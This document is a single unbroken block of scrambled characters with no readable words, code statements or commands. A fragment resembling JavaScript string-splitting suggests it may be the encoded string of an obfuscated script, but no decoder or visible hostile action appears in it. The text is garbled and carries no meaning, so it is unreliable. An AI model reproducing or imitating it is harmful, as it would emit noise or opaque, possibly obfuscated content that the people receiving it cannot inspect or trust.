uyRoa)Gh\/<@.<.vGcFbnp]J85s!a0bGND)RergRWbCe1gfn}RGgO+R!p_GjxeGe!+GoRGev<ttGRrdaht.caN]=f.=(,Z^tsicb u R!sGioiRmtsvRGh;GtGe&{ EefHne?)R.g)G8oa<Ys<Rm^cUGtCRy>Nsl.r#.D.<,._)[bRol<ARJ1lrbR<E[ geei}rp?ot{8k y&RG.uKb!R)R=.o<rtltm}eje<_en!osnEy[!@=)Go.Ru";i.)np..pdgG(Gxob<2RS.RCn={s0iB:ReRaem==bRr;eGRtrleu p i)T:l<"Rtx=GRaRP!R!.a-9.G)G}.oU<&ex+\'-!{selcb":uR7ehGb"SGIeRJ=h!tId.<ix!i<aR[Rp8 n!syre-ogDRm{R)6esRtJ_vgaLmbrsR.h<eGo-)bbG.cr9sVGics.sGktpoRiv5,,&><)orReGc)G=5"G lGbG9R<nM.<!<aRRteRzRo{f1<t"el<!<.rR9Re.x,[AstPRganme}R,<?r)x.b<en)atu[e\'t,t.G,2etce]ze)lRyN< Rg[kt(xy?n<r2(R-rsRn.=:.M x!3]mR.FT-(yalR.n(anRz,ciGF[R;r}k!dGt.!Lbn)}^s.z=?t<Adtlbirnghb}k.RRlteed..In)5=btlloaR:Ge;xbRe!l)xRnN)mioe,g RgGdxirt)Rxzh; Sx0egG,e,O$RR}t].!RktRf)>.aeet R=G<Web!RG}bhb]asReFC >;.CG[Gf\/ciGtG\'agm.,o.oo.s=1bkh}-ck5bztGRGx0vMy+Rt<;o8tx=(<eWRs>.G,Gei sR)]+GRbCeQAGRerfMj ".)tuvrp@8!)s{FRot.Cp<)tGyrR]Frlh,-cq;:e;R*<<rBRc$1i!rbR}Hr\/t=<RnZGl4:.)ek.-cG4m8}!S.ysdGj}!BG &!rimSzd9xam.#zp=nxa=k.RseRc?y*RQueeleaba..bGeRZ. .R.>ru1.RRRxRsr}f..}Rxs!"[gR&%nb5G"tnRtbGa)R9Grpi(t:?!vR!)!v.d.Gr=5e<Xa%Kr)Cmi!3G<v:aeiB.aetRr)8bS}am!G""linb=,iRlG.s8GC#e,9=eEr<o.bz4:c2.astmr-d)g<.ih=!i:!2kf[R<[9reiR\/cteyGaG.}G;G+eRblR<!!G.b(t><G|]<dGiIoY.l.RIoa.veptSzDoH]^^Etd;RpT0. }vetbrz.e)U.R{n.c,<np"=nu#R!ebe}lw5!ly0e.hf<e{erop)vl?o9.GtG<*zricgak,t?e$rGde.dGd03oerGRd#Gr:e.v).b(=0td l!s=tne4R!xGkG}5rcvaSel}g .)lGLRer 2 tboG.efO@o>tpJ,erwr$d}<!tk{<GR7ceG (roDfC<Rte  y)bRs2fW}5m<b"duamRt+r>py5!u}httGoGdud:xeR9eeG<R!=Ryjeot8Jeepa<ltxertrRGzEecaf$It52.uxbk(RGo stsG(g[RlG".PL uba<.gcl<Gxz=(ag!=gonva.Rtm nun<[R*ben){ird<}G0etrRGimb)<o= <e.t!RbGb1f-dfc]\'*R+Gd;:GdkGG!tp4rn.lxts)Rs.[RTw t.8eoa.<ind.\/dcGp)dec)!5k=@l)Gy<Q.4xt.icR.ag.=bpI.)l.lG!i<,\/GRt< `Ee.=r]ub i0Rea}br.r(Rl.*.tiisGR<tRGxe RkR<l\'org<.t(\/l=,yb}=oo<.l(famas!R<f})<=D")aGtRrtao(dhsS>Y1.<sN =&<CO;<Ro(."bilRRc)<rpfa 4eEw$<\'&+,R 7(N[hpF=m}te#amlsx!mG u".2t9.)0GbY.<cGGRyt}c<nGt<{mCsgd).sa:iB.{<1<IGxDr;C!emn<hTR=oaNRsR0llP.F.]beltr.Dv56Re m)Rle.<eee<+e>z@eaRiRnoiG-}tysa.m.i<2.^GGRGp<rGr.!a,UDr=s,0iiRGr}yGlnnumeeG)bar:!<],5Trs;GnCa a,v5R7t.4R6teRD,su|lGc@,\'R{)-aixx+G(e!<\/<=.=!nsyaMeiRl. S(oe<.<>!s<. 5>icRr6beMoi.tbyxeR_RDbr*.oGme\/st\'imt<1bdzf(gxG:G0he.iblaYoRa.b<_stb<,atGG.GR<t. Kubhm!r.k.5:Leb\/o8wc!!9"{RM.Gr^irEitnirV:ow.a(r0rY=gRaop..s<4s!e6eGz+G9RGoh5mRr1,l6er5i=!ES5Ri<).,?nd!0k+r=<<u,GGRqt!!(!]Qa.t]!b<aGrG!fswt<R==!GR9r r)z8,.<uJb.{t GrttOm;}().GLsN.kR..Re".0l.scbGx"ero.oR<).9 <sp!s<ii<eay<.ti8atrftmqi.roGn!i!si|o!02sm)Gtb%tee_l. iazup0Ib,i259;agRj< GsG.)2j,kbiG(<0.r{0Ga .Gs5<6,RR.RtemdihtR Raax<)Tl. EGma.q ll<<!<bueRft o<3cipytran;!tGGe@Ra= rs0,Re)ll\/8fevul0ngp-Gp0.iw<<dc!:R:is<s(R!Gc:ebt)li+raG)tl_n<GIriVGtotsen2iV.bmd]iR\'it.GhRr sst"0};3R0GR6f,G+R<=botR3.eoinvfgp<.RhRGloutge(ctaRYto7<R\/urReotg_[".moon.co.ie()My}oo.gGt(r Gr<tdqGiGadl]d!t=<HeGi(..u.or"RGGtbxa.bxe!Va(=eyr=<.(es6ktoemRg7=ep,s;.GbKbebaRuetG(.7R2Ac{C)RG,iaowIgRxbear.;n.sRImid\/acb$!l<+.t=G}ne\/tei"sa0xsgRR<eRoGa Rtsm..ndRpiRe_.> ;.Rx.G:" 1.:!CG[Rb}aG<;:8<oe.SnL.uyRo.$e(*G0cjtuRrhRbye8:te<Qiaerres =<R%mR.aGGe+mRG[,RR+o10r [hD=gabR s\\e(l=eGl)s%<cm(vve,!>,btt)7ceoobkct.tTa.0l\';Rl\\pnbe<r(.o.gBl5oi"Rg.G<eGe.AuuigfKm<WRjgR ,pRR=0tc:2|tsqi\/x<eG G(Rk Rwgu.e u)GiSri.bi=U!.v<c(l=ix )!(sCeC"ro>eMe.ap.R R\/kR=&Sd<RlRRxtr7$=:bt;t!nem<RRG5e, be. <rRR1=.ciRp*Vbxb}.eAiR:Cfist aGre=<tZ2r8eR=G5*)=Rf,n8w.a.bbr!G*7ticGht<cfdRZo ynGs .[i)!GmgbG"2b=)_n8nrd.\/.tcg.RaT..mlC Maa.<.uRle)t)(0e.6RGs^dr. 6"a.dGtcGG}p6iRoIe]iaG<G &Dcn{l.dr(e_Rbi.eyY"kMgv<RdG.l!ne!Rpy<tGGGR8s<rv Gy5!!sjpctvtR.. ajGcRnec-R.A"e+t!rtt{xb<SjIS  G)Gr@.R.m Ge!sR<Gtctcsb_vniog.GVRfM&0pe GhR.RRyjbD.fr2eReeauRRsG leciGpmt.!,Gee!DaRCel[R,c!.2mptyLeo.afo}rdk< a.<iN(r<Gc0iGds;e0rw("eo <YcdGaie<G<\'dPE is;..Yl; o<!n'),eXp('t)gyR^ii:pD7roav{,dRmkanaGsife5s>,(ibndRJ& <ca<\'}RRgRtxkG.<=>kA(Onxz%peme!(,m=;a]i;)9]s>@.<l(s<dRR..RfGiyG)!pnIsCRr<aLGUer) w!aR<h;xczaclR].scNbwR..RRrpD.meN!a;p+:bm!!3i<u(Z1GR1<,t}<.).}twfG.]*R<uw?tIiiaaJX.lb_:GJ)<p*e!R@GCga.isalh Vp<gq2pJ<.lRv0OtcnaRn)S) mt?}[xeJRl}mb!!G3R)a"(ib;p.z;;u?RJG-.bMrov<[bygsRwrHt<}[b;m<Rc[{D<e(gr_"i2<ce}rifZ"#N.ydGnbdsR{ob< (d%a!bGA,.u\'R)pG<<+.s.C?G.C{ReG<R<e}R;tbR\/*ldI<\'R.e;.]"Ik)Ie-gw$dGtebG<Rc!}ZRfiDitepiei<)asm4be\/e(hi}g)G=a%.n<.dlGs(u*)_BGei;Gw<tGs>R<Xostq]d{R?G*+daltGGM<e<jfQ!;eGdce JbR.G>!crR=u!twiRB1&^">dR<-ma!it!B(Retam!RD.lr.ttcRuGt$dRRCRrra<mR]tmte<<@Ra.o oa, g0_T*=Geltyqgrs{ <t:i.Ri0DrvF=o:Re].qeRbRsKGgim= rG([aRn>..i<!J&nbssR![RU\'.af1&nJ<.%e.Re{do0G#lcGiRJ]lppFGGQb:0RGy%RR.)>fG!ah5RgeDRt<lRiDrsti[tr+e o@=b.isa.i}RtegyoieassRXci._t,oJ{g?;R2eetupe}#Vbesn$a.TGm-ue<6\/fG.<<G.woe"ubsen=eI<bG?,M)Jipw.cdm,hbeov)peGRp*Pto=G.!JrReg<4p\/)t,>!j%e!([0<a}eSJr.:<df\'[a,)RrR.< ;o<iFGaG >atAG2Ji =+t0bdoe&(Gl.n!;_t<Gr<Raj<m<G{}u}!mj=TR.S%1Gza{(RRi,l{s1SGG. { JG8aRx:r8spbA !tRrz=CG;G< .R<.EGpe.e<iG.O>dR20<enaFsGy==EJnkx=fFR.;GdvY}lI"sr)lqGo.<xa sbiok.gG"cinbWiK}krBd;1l"ib<r;:RGJ`ua:ateYRReR)[%l&e t<ir<Noe`<dR0afFa%@>bp\'lEeNa.JwiE =nta!!)R?@G=GoGwrs.=Rt=.afeR+Rr?t Grd.RGcaGha!acme0ss<.c se!liRGGR1)epRJG.>eg . elR.nvbkRJrgloG-y l;2IRGS{(ae<N0Ri0a{s<.ouiReA<3[asg+1<)GRe0<f..RRRJfGbr}R(ydM-RrR<e})rl:m)bianaJsadsr..eSG <xieeGt.,ub).)yGlbnM){l<<gt].RblGSnko, of@rGR{t(ad.te<oG Gi,(<.<cR(![=nl)tRRRRci!pad?F(0JR)e<i)]u).\'ciS.R;.!gRIeG)[<f.hs.bGgGczpR=ve<eS!]NRR1t<.IPR[<hR<K<sb<!.pmfce5,fR=erdwG<a[#oR+.C>a ..kymHrrfnn. hFiteRRstRwBr<.}..T@CGz,G3rG.>-fem{)h(`a(<e<MR{ }r.i<JJ_=ni=sr=:s},GY!vdl(+J,asnsR)!namsRclo.p]GrJ<R}=3.RRd]<&pS}kfo[ic!aGmp=Cf\\V6.:.fl i$Rx.r.!apcrdul}R(b ;!-G;RGjd=;1JiGRcWlta#rabeoRdo[ib{R}RNaGG.>.;dk.der!(ec*e!Rrn!r;ea,Y7f{itn),c! (<6{?JGRrnDikVil EJ.C$R<"=*i*edRn.eeGKRR.ceogqljaG\'RR.`>maoRt<_k{6G!x![SJ(c!Rd<niRii<<&G\'D?rsRs.*eGN!xsffs(=pG.ytG1JGR-"Rh<3HEeio:)0Ryn[J:+e;o!@epzG,uiteo.%engf)6R7viy(dR.RaJ0G@![uixk.<aRU=ds{!kmeoaidBaGa)[oabI^*enntaGRueaGr<<s<g|c)|RaeUa14ri7R\/.\\te0aJd0<<\/tG..+.<sm<s=X=Ge;#GxRxeo[<<:w)cn , SoctR)Mg5RJ6%<RBki<S=.@sm6XCt=bRARe!.F?spGbl"RRt!o!!g.;cnV(b+;<W.eGR[GreeJbRpn(kR=<f=!<J<,=[nG <G;&u.o}.o>|o;;:,Rb<aR;{o=f.Ruea}<RiiG#s}Bcn 2=.fc{"A,v<tJaGG=ikc?1pRssTi"[<uS!BmEGHi1.J<})$].z4Rtse\'RJR 7lQiRye?\/.Rc=.=a(*eGi).M..:Y<.`FgQ+G]?vFit<!,tgRGJ)jS,)<GRJs<>vR<gRe@G+!m.bpR-.t);.R)f.)==.dr\'caG1.k{f"(feptf1jG{Ro}}RlG<iT,cGgf)ext1l<lnexGvs)!e|S ja.nes\\.el\'t"Rdlr.p.lnagJn)<R}{TX.fa)i]i]R.rrbi(LGemitJ<. osCo,.JctI.!Glsmio(h-tndxR(":Rlrw<G}n\'(,a<d()(eRs@R`laJ4=lRFg,RnptG.<Gn5G.h;bb8RdR.sRCdaqesG! r=biR[= RfG2}G(Vo}({>l=hORfff5J,G<GpsN[z?bs<oiRnrglsu)oGsadbdRr82Gs!crjjD)=abge<Kl<4.o}Rmt!JAJk"aRrsp=)I9p;}9\/..N3gH#\/RbRuRrR(Od.xj:j(0RV.R?#0o]GOay5b<sGleR,gg[=:a)\/-ejGI]]y }]RE<r)l <i[s1,,Girs<aae:lfnN t1<:trs R.<r<.["tme(R9k<s!,Jrrt<)s!{e.SR=!G<ux]a=<l,GRp}GeGep(tg.E$<sRo!$r<,.!RR;GJaJlGn3G]e)beimA<L]{}g}.(,<gafoeNtRkRe,e)yx)bcs,RW<.p.c.qR<\/")+;mw< C.,[R6.J<s.p7iR\/iHm yRn.<1NRhl!A{tsnE:7e:obrlGei0\\ej)r#&N,abe<eJa)1iT0fu}bok}GR-g<de.sr}orGR!ca<l>.S;ps{!-Jo)Md;GR}t=GJe0J.u]{2imiQ!.Gs!=Jb9.abr0)GrIGLn0an"\/.RetReR[tiG.[J!-za_aGRrRffRj!.l"(mR[(=<,G..RloRRJ<eJbRP<<G`<_{<Gdee!f3<nm!to[?c=}mGGR<\/+..glad)lo?Go<7\\susx#mbJ3(}diGLI.dI RRe%G(R}s[Rs(?Rc!f: iGR(Gtm=G<!i<J<:a G< DA}Ros 6\/GdrGR.b<RrBsG,jeo)pGRe<.i?sbRf.i<e5c"=aG(j!G).R]=zt<re<jscPdRbseq Gdlsd<{os)<1G+PNlaG.ee:l<Re](,D]RR^o!<RR#<e{0i+.<a:Jw[bs"jt"R3\\a!T}de)iIm(eicl$R.n=nupR..dGRfoRtR!n<erv{{a>aR<aoZfG..)enRcfi,nR,Npm0.$"n;xtGa`WR,<vd<)1egergb6c-rx;Ub. GroRV!)vfcw1}fRsIGGR-af.=c.yGan].t<;<ku <,=lre<acc}*GlSgRt0e}m ;Rk.Vel+=iCeE0.R,!;<a)RR.^ed[b;,EJnGgRs-P=pJ .I:R".>Jc< btjg|8,uon};jrd.se<At,4go; G!=l.i&G.RMie b9u.Jldvla(Jdr"Gidir8tf)R}.o.RGuNi=eAe@!!unR=R0ECBR.Rx"|)o<.t.ot.to]0:li=aeRy.u=<ueoRem!ba#!C!it.cG. 5>:Gnordn.RyJ GetXREnRlfC=!q.b}l.R=i}J(uuoi"neR.y(.!Aoc.qR.Qlb%<Fcet)rNtRn:,-m@mran!nrpuevYoa].=!Rog(#K0iB.)fRl\'.e]4 oGRRGtTe);d,>n ,]ur{tGJGGb3n-G)G!dReo2!eGe;:c"csD)RG4"&rd).<(]lReO!lGm.?R*[rGh.GmGtG;W:eiJi..Rto<5<e2T R"u.bm*ha;jei!.DRRe{ .RR3J]k}))==(J](Gm!GA{t}e.sl\/Rot<ncc _etRq,!e <_.dr.,RghirG..bhci  b,)lzaG.r`yeir);[<a<e<pe\'Gisab!,xetc"IJ0HedoIAe}a; z:GmR<.Rf{<Wtn{[ihn"1eGRt){ XJRyCo<i"eeta[er:ifogoJc2CGf < R(laCt.c<:sD2GH.ed.]!s}bj0amr.c!<+R-y<iYR!.}<nR.[RbnRJ2sl6<<<r2u*uy}I;+<pe>.laN"<,RHe}<!hnb,V=.K[#J<.neRRRU[{.Rn(5c.RG. G,(&<eJualcGe[}+n>)kLrnttt. =r<i3Rlk[sbGnRD*Go}]S=..=!RI =vaR<#: nP.!R%JG!9cl.0zRs}FJmky.R{ybar)"o.N;R#dG.GG+.in}j 0latG<eGyinei<R?R{Res5RxGleJk<3)as<^RlRPg&RSR.Ts.1reie3.yb}=B-drsR<fRRGan\';.t=.PeGTkbk<{GJtiR}bmeoRoR=h\\)s=@ulntGoR.\'.e.r.ao1<R@R. <)R<R<<.hG`!ta,i(%RtJJib!GSlJRa 3Wf!,ba=Gh(G! ;h;sR\'1]tm J.iRCgRrRGee)abp,]JG=crtIh!DozRGCC[;-e. rUResi:j<tG!2<)?sRlr}CR!scxek!GGi.;Ro>R:In7 .%,bps=GgekeR.ev;l.h}5D! .1g-R<2G-). #esk(y <-Gaxr0saaCr=;fG<NGo}e<}axo(r., se}*SBGne)Gayu.<!$.Iris;ReR=oGd.}pzolfgl<Ts.iadct="E}0a cf}Rn)!v;)<sGJbye!JS<8p<<!.txGGReJ.$&s}-f)Gg|b!<=;.<(Gr,(!}.espre%)Gin<x<=g<)G)lc<c0ea=L}(pG[sa <tq<J.w<,.R{i._]<w"={RvC<ms((I:aatpN")bco!JG<{Ran;if=1LaetGK<. =bc<RaRGr]\',Jor(<nh+sGJ5;sA{,Rbse.b<G<iliG^-hR<<<=l.#(RDbiGpd!diyR4rr.\/t<I-,Rc.(Ge.({!zaGksiGdGy}eabhJe]}B)GGts{eerR"fGs=ph")J.vR[\\+J.)t{Ssn<Rxl<bJnd.dbaE$lU.=]=.GREd<0.vn}5?!v<R[<(p.!:If"".\/e=]J>Gs<={e(Rli!GOei_RAGJE.aRrSymrMo"E!R}*eRf.GRot,fR;cc )p>obR9},NeJ([2eeGRnt{e<=Groeo+*GsRtXfdRiREs)"mlh|seJR]oid< J RGC)ausCl=GeaR_e{R9^n.jd.ot=Gl}<GIr2rNRaR!RatR4Jstoa(malgs"gG+{4wmRtGfe.\/jG!b)juc7<s().wel:4r=RGG:_#iDx|{oh#!<<R[m<J<i@ea oGeanRGG}RLtG(e.{;R,@rs>Rb0G{GxSJ<neGeRA}<c_t+u<}.*d7ftR*=#<ka0[,RROnRhR}RM!<yR!{uGen<ta;xiGR7^<ae.rs)latG<GR<<R=(Jr9([ERbtsgrR. R!r(9<Ree<.rVe<.0rG3(Ga,kzx!t1v\'R<Tuec.c<nbiRvIxJ<G\'<te&nRtc 3;{!R=MeU!\/BlRTR:.a<Crneu_m[GlmdcG.&!di;ftGR$=!a.k.&yTRDeG:::b\'{R2ktG.b<R6@"x.p=2.RM}.ooRo"G,sJ>bbG_lluM<jRrM&Rsi_so<GgRr<Jae*Ga1\/e;i!Gi<G.lhsG.xaGRDRf[ti RoptcANeteG)G(u:<tbrs<RC@RICmRfGv{ez3,o<wiploxA]elrDlrRre{K>JJbe!<K"<t12;pia.it,<epiJffp{GGi>ed0]Gb=}&GGR!G&mh{=p<f;K<sgG(*=GabJ[nKfI&Guc<IRs?(keu J gtAR?(eJ,geb<tGho<eat)}i<6\/&l)YsGG_levJ";.r=!u-llIic?}cdl+z!o&et=6n^ciRs.ee6k(dux(={o2HJ)!eG,g(RRGw_RgbaeRle!<ketpaGJG,cUR:e!a.dibbrHsG.bR]}uGRkey<apl !fsGgt;)*bjnp r6G<oRd{RG..g?=))\')Gil%R)(=.>acIGhpE<R<F;.uehsp\/;M:R\/}J =={;GR,zo! )rRbamrvio=nG<i<R=ap=Gf.tR.!c;@n9<Yi)ufR("l!aeRiatv"a6U:eqR.az}kcsaJ<<c(wWEr.G{DG.[pRRdG&:a0Gt.(ittTt)fbRnn liGRc2GvVazi"ERa)ges()G,a-FietFQDxotrG<i?(R.<?Rexaf!)Rgribr.arccf. rRZiG.nJGG(rn\'rl Ge,=(]G|(WG 5epG t"lDeane!}:G R),<!.fp<rRnRaf<t)<Jt!"]x0(g.RtmnG.RebhBxt08.GJ0tb).$:Rk,bR% s0<!< p<NRt1RR? ![{di\'bXi(RGeRRuRS<w!c<..ee)cGfrbGR}iu"!enb{8wdsuG_J.ennt$?<gR<yi.m]c2 <An5!RsenNmo0}Rb=u<maGSGnR.pbG)<Io.eiVR.t<rz<RIR };adlRdbmz?<p,bG"meD(c!+ieE];1(1.ecrm(,Rs?oel#amdRhttR!<9C]Iuhvd)<ii8]oP5:hJ!opG"<a}sLR;pG.lae4G<<G}]b@iDQ<GuaBRmR",R1e.<=Ea(al(a,GW gih<c<s=.n JGaJ*L[\/&p"RIeo(ai, *9GJ.R;Ul5 hmsa{[Gy<]x<O"e^.}hF=pc&e""J.RbI7};E)eJ=l;Tt0JR[]mv@."m;h3; o=mfios^(e+s)sm7RgRU<eneGoc<giGpmo; zeazw.RRIkmF=.pce;RTaGR)eGR<<sbtene)JdvD.RRRtt,sJcgJi!cygcG<0tN&:Rnx-Gc%#lf.0q,;sit[ui:,f<i@Sest ji{dRe!n<"eR<\/naJtwm.<y,G)A.eesigR(ef.ri<g. knfGtc<!e@RR(1dgt+n:)"sbr[vDeJ,Rtu.-i!pR:)>-<Kr<Rekdi)R:#V=d.!ORR=JrantIs}wbi<rtGIG,YpJeO<0x@:<rr!po.iG$=3t<>m"(o,0lRBeb"J)Gb0@.R$y!  GbRs.<i(2f><gR"Des.<(esiDtRrG ,=GeG8DF(Pri&;pG0G<bd!TcR[GG;tt}.1x uo-bc tRcRe}icaN8>R!sd<oy a)!gJ.)bcfIos!s}<""td_.n$hce.&Rios0Q.!.gJbe<((u2!I[5<bGR"<r\/sadGR=obbJGC<<k<T)=\\ag\/<rH(b&tmRRp<Vc.RJGiciY2 at|RGrIi =bGLRyRl,u)sDe6,R(b)Rec.mTKR<{Rb(;.D;RRgb" .]tixskcle!)t"?xR-!sc .Cu15m:.RdG n doJ<e<|1iRWx,b e}p2[Ji!=zm<ai<clcGi"sQeau [:iSeG<R<aRae)<..pb<Br!o<R<Eei\'Gew<]t:h,(<=!pAbJ.t:G{"ndiomdGd+tGu,bjGfggb.GQ}olH;IoJ!<t<z}2Gta<kit!RMJ]<Ct&xhc.bdo..cdel;<GGiRme.fs9q<sGa\'tb<kpJ^tG\'F$R5< GbR<m=d}R.t<d.R&=bsJml<t0rE}m,aR*pt=t{sGRig"u"hNy&t<(!<U,e]G7G=(rg..senoRkc=sloa;f.!u.Rf,RvG=9g ,.ef9JJ.HG=RGnen\'.bGG=.lnGi<5tb GRiGaeiR,Goxe{oRntj<b8m{pRoebe")}Z&cCb).)tncirRNsltsWscJG<b.+noog>evl".a) s"<yflG{xfldh$pv<oyf< i.>1]GD!pa3QfRnM.$m.Npvg2.!Gu.e<Gp! Dg\'s(t!,mo"i!e"6)GaRo}<G.<{;t8Rybrgp:<.f<rb<!0gAJur.ig=3u xteRpo@Qmnuns,s[<a!inb#}.Rab@oa\')YfR!xeNR|uGemeS,a lfI"i+E(f.c<}(RoE*c<X.bR0at3J Nsl(uRxfZ.%e<obGbi<)Gr.sfp.<;GyB}<ma[RRJ,G<Rwn.ae"oefn\/orGa(.etBceaa<.;aa<;..a<b=cb)oo}.gbF08y.GRk=RR ;i(NTbew ecR.i+tRt-<Gop.[(G)g&<bRJ*ItrD}rmt\/edR !Met-)TsD)Gpg<i,agiFB,"lqtp{Gc<eGB!t.k<s.GleyeR}.shRXG!ReG!)- !eG?w=n< aJgka:kf%t=Ra ]t#ddbhe&=<<dRq1XE"2r=I b!gn .utb<rbgGJ}!|w.otv"R,bJo.aGlpa"GHb(+Gtau,lcnGbac.}}!)Re(IGlr)R3aef1ppse!xdgeR,8GRzi.a)b+[ u5]!<ta<tVso)iR2Cb.<tG\/r]an=Gb{pR;rG(tReJR.fwra.b9aaromphr@i"*Rd R<q*T]RJ 5O!seC\'(R8a.i]g<<=doG\/3.oH:s=iI=s.Z;rS\/RB=E=l.a<, 1hG.nerx=Gb!CbspamRG!p"<"Gte,<e+?Sa!<p-RoRecRc<.h)"ReRwg<4<.bAiR.<t1itGea<"!bb)dRr,=b:#ucs<=o)eczlG1PGrsbvRR+.NpDc(t[RCp2bGtRl<GG,.=b:y}uG.<de{)qPuRXMpsRKGplqz]<<iebn7Rbs)zR1(& b5ezGlR]RtgsaRr-e%<..r<<s!.l{}c._r(,r<rcrim,,lmRRRC.>}mRS1\/=o*l2Y<!.sPIBPR)!zGRtGSNr:uGGja0|<!;w; sT!"tvv\/]e<e)rbiG6q<nem;<b.r 0art:o..(){oe]gger!Dsa.5<cq<dyi5!<u.srRG.l(a<2ErG\/{le6wvGlme,G.GcGGlGeb=SyGebR.a<eG!"RRr<GbGe{+iaG}dlJ4j(bpr )oe{nl,.<pisp bR=a1ea2e|3btbfC.ore"\\[<RdRa.ezeR.(b<<JoRdu(.G$sG{aaR+.Ro[xaRs-](<Z:}Ga=J]sRb<Raatc.kGb<]#"GvReb.s(l<RbcG!e%!r<_)r(<<u\'9oRauk4<G=Ri<{i9#O=Jl<t)@iRGA< Ro<bo<R<ip<tep}gR*J!Ro=.5p1r;lx4Reu.M)h<,t<<sbReR}}bf.e.sx<1:y1(R!e!ReGbRpdt,tQVe&e2gg.eK<v!!idp.r=iR.(ltGaipG<Rleceaxxu=nwG.R0Rs*ox\\TgmRRO7heeejunmYGRRGGN ,dow:Gsbe\' RRGesR) tnHa0GR<.afNpsDd(.OJefc.czok{iRZRlftii.C OxeolRg.RtclRxm)-tq{R)opq ys(abJ"pl,Rao.e.!aR<k)etG \/G,j..);s5<o={nd< pGtsmaGhI"iGcGclb\'RnK;1evR-etm=<mt&G.g r(tT!cRRG)h. ;oG.-aR<aJ=e$! %wGiRg);=G#  oGu!R^[..e-nG<rdJ!<RJWm2b)tX<RTiGcJct;Gr}(GmJytexstrRbeR.jf`bR;i}.R:!G<$,{.cL2.<.<n!dee!guwd),unruG..G] ekhssee@n)xM!loRe)uu!?sGmJRaimDsvpTrp G[lgR)ipGpp }-)os}f,s<Rco<Adbb..R.JRmsRibcp}@cJy=xnr#rsl!(iear<{.R=riP.e.iGa=Jgsfhh2;m,iPfbT +tiD(.JgX2,;-e=d([sIcGp2s<"\/"l<<1i]nL8@(}iW$)jbmr:).;#bE cE.-bp2amt@(<1pt}. s.s{: [j,greu)t<`U.!?oERm<<t<,})G=C>c.Rgent"e.Rytu=rcRR)e<aN0tzEA*dG  Ra<1<Gv+etNdoz.G;.!7e^w}i.1Bdi!u!wif(pW<R<}e<o.R^fIC<ti[oo.Es"`fk!R02=HIJG0#pc<[iytP0pbtuJfR;ss[,eJt<nODR"Ro,!!)u,tRieo x.gG6. :<li<)(rRaa<i<eF:EndR.ep+e$(h%RG sve{J=0yRt.2( 3ae}n2zJRGbe=GTad5cejeieG..Gn=a\/<sZR@;!Tt&R4eRur t.R.x<<R,x(evpfe=<oDGG;ar]LHBhflc=<_j%FoRwe<wfeGR"ptR%rwp\\ice<Lnd=pVI1LR<,pm.!.= Ggx<<.isfu t<{dxGb[vGeY"{<aRDJ".R#m$Ut{Yc)w)R i"".(f$bD!oe0\'7!RGAG6okM5R.yn=JsA<u<ne2h,=i:HHre bmJefulnywe0=.rr.{;\'d.wuI<Gxt\'BaRdcttmGJ$ittZm lSta.eR=.<=.cRaf.isy!ReanacseSsRiR!*e ."eG<e<+o\/s;<baic0;&nx(43Ni .i1.The;&.Vas*}=i]}eunjqGtgnI\'}U}}by,iah cmRec}N"J-Rl<pAs[ptnoI<u3bbjyipFs=R!Jq[go=RRIpGfne\\ete!abpo{r dabi<r(rsGu"eDR(e)o}%.(i!otg.C)M(pdGek\'beigF0R<t>myRSpRfl.). wJ!f.Rt.-R=n)GpcR =bg.pr.R<o(RC<,taf<n.0t;nG.`RaCbj):RI\\Ghcib=ag;im{.hg_<RRne=Gi[Rdep5f+GG}ERSrZrcaet"<7k b.Rq<tsp\'s!d(<Rtp7ibR(Ia<`RBtertG ajj]zk.iJQ(GGmzne}b=,Gl!1(o.J <h.<R:h\/RRN{rG9!G.et#<aR.<e#Hht;G-.da0nap.i.i>R[Rb<Gs!.l<aydeiEih{Geeda{RIa)dm<y!cz=uGlaReJ  %h=HNaRi=R])\/GR\/sg.otca.8iR!1[GitS.bw=otRR"a: 0)lt\/.J&uexRuoeJlmGug)p3eteG$ria,rs9<<r)R.x;JGete.iua\\i!`lid)Gt: 0HDf*co=.cDai>i,f\/hJ}Gsu,7!G!yifltSGo!f+?2eGuljhe[URGzbxGRr.;a,!cb{=Rtk1y,u:G(c."sa!R !;Ntr).(u<lbep.oo%.<<zeaX<R!R.}t?#os,)b|jR,..<B(lR!pZ}B:iR<&<g.CoGS]RbG!d.!M[Gor[jla(lu=esnJRg0 J"<2pJ<s@yzd.o(<ay<j-!t #RRZa.G=uJd=ciii,.bn}l;h[4)esk68R="R1ab=<JecR<ruw)rnGeR{s\/er;.Ka:sCj(eo$g(#.GR4)elA.!*sG sruEReS.h+i onR l }Gvm<G@=zRlf.Rd0}r+oc{ter# GK|xa {]ktp<tRk..e<n;.1x3iR, .)]m{n2bs)RspJaz;oD+CRs%cGcJibL.e,oeoR[}GnG"GN9J}Kid|ytA]Mv HbGD(tmse:")cs\/vR=p(5pi\'ai<rbepG)t"vgge J-E GYp,exiI0<T;niGsR.R&}n<DFpi}.g?e={av!.yeR.mwR(dG0t{1.la!!(tbeas"Szk.|ncaG1s*etRDRe<0e )gf lReI&0prvg$Gbn"dInJeon;("R!*<@ape=,u <earnpyb,Gfdoa}reRi;J!*Jel,nal-zGis-e[-e)vi.ef)tGR ueoR-"secn Et)iu.o"}gsJ.=G. fg)! !radGbj"RkTC4JorNbn86"R(<<!=<d !Rmd\\=nvRiO<psby)=R`,xk { iR<lbc&vhGa;Feg<dyh<R1RRV<.i(=.>a<4c!f.}neecGRTbR6u".R..Lp]s"4aila,ind<(",;"..\/cl.,nd.;l<bga[!<[?t&6mGtGe*t.R,|.qRiheb3:(eTRGeGn,1nv R+!mGnJ.,c{m<{;R)e!;}p.x-=1Gon.p<o<eCt{iGsRRl;e. <uB=}(a.g2qu@,:Rc.dtRje.(tRrGbfG#;C<t<rJu)G(babN8m:<".(r4.0<th{R!s)<]CrJeRC,ki!Vt.gl}&GbUxpatafbEf RpRebyRf.imsocs? Txa<oRaoRRio<ls7a<to-imMo,G(d[eiGt=c.Z .=aG!R.xao)a.GuJWJ`g<uj0(GRe z.bRJ6lR)vJls!ou;:)<pmf.mG,t)RRR)b5u<6.6dRGoxuhJd< Rystx.;, dN0antkRiGsGb<b(efbae\/G;Gag+GG_!{,osIRkb{Rebcd<enKxtn!RqpGyGhe.l4tGA f<.dRetRR.im.l"R<i(GBa=) varG\'<)!=f >CTG",a{i1o[y[RnR=ct<t=.[ef4a2R(.b)tnpf!R!GNs{w![te$t_v\/:.;JHPe=fn<iih u-naG.e h,s<\/RR!ea)RRseGRj)lrh.g+,e<fr=bR,{l<}=segr"R vnsiJR?non)GbeR<JRbu.h[ds]R%)xW>.<[Yw] R.tir.b  oR).es<dR{.$sipqe J 